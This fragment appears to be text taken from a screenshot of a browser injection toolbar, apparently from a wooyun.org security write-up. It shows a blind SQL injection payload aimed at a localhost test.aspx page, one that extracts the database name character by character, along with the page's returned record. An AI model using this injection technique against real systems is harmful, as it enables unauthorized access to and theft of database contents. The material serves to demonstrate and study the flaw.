 Load URL
http://localhost/test.aspx?type=0 ^ (select(ascii((substring((select db_name(1)) ,1,1)))))-106
Split URL
Execute
Enable Post data Enable Referrer
UID:3 name:王二麻子 age:13
www.wooyun.org